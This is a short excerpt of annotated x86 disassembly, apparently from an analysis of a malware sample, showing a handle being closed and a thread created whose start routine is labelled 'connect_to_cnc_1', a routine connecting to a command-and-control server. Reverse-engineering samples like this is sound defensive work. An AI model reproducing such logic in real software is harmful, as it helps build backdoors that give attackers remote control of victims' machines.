 mov ecx, [esp+1A8h+ProcessInformation.hThread]
mov edi, [esp+1A8h+ProcessInformation.hProcess]
push ecx ; hObject
call esi ; CloseHandle
jmp short loc_40136A
loc_401366:
mov edi, [esp+1A8h+zero_var]
loc_40136A:
lea edx, [esp+1A8h+ThreadId]
lea eax, [esp+1A8h+ThreadAttributes]
push edx ; lpThreadId
push ebp ; dwCreationFlags
push ebx ; lpParameter
push offset connect_to_cnc_1 ; lpStartAddress
mov [ebx+8], edi ; hProcess
mov edi, ds:CreateThread
push ebp ; dwStackSize
push eax ; lpThreadAttributes
mov [esp+1C0h+ThreadAttributes.nLength], 0Ch
mov [esp+1C0h+ThreadAttributes.lpSecurityDescriptor], ebp
mov [esp+1C0h+ThreadAttributes.bInheritHandle], ebp
call edi ; CreateThread
cmp eax, ebp
mov [ebx+0Ch], eax
jnz short loc_4013BA